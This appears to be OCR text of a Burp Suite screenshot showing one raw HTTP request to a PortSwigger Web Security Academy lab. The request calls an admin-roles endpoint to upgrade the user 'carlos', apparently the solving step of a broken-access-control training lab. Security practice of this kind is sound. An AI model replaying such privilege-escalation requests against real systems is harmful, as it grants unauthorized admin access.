 Request
Pretty Raw Hex \n
1 GET /admin-roles?username=carlos&action=upgrade HTTP/1.1
2 Host:
0a18008003c0558fc0aa55f600be007b.web-security-academy.net
3 Cookie: session=sgogiCNuOSksCNU6Gx8sRvwzvAKpwyCW
4 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a18008003c0558fc0aa55f600be007b.web-security-academy.
net/admin
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19